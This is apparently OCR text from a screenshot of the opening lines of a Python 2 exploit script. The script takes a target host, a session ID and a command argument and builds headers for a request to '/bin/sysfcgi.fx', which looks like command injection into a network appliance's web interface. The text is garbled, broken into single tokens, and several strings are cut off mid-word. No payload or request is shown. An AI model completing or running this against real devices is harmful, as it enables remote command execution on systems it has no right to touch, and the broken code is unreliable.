
import
import
 sys
#####
if
len
(
sys
.
argv
)
<
4
:
print
'[+] Usage: python ntpcm
print
'[+] Example: python ntp
    sys
.
exit
(
)
host 
=
 sys
.
argv
[
1
]
sessionid 
=
 sys
.
argv
[
2
]
commando 
=
 sys
.
argv
[
3
]
url 
=
 host
+
"/bin/sysfcgi.fx"
headers 
=
{
"Session-ID"
:
 se
"User-Agent"
:
"D
"Content-Type"
:
"a
"Accept"
:
"t
"Session-Pc"
:
"2
"X-Requested-With"
:
"X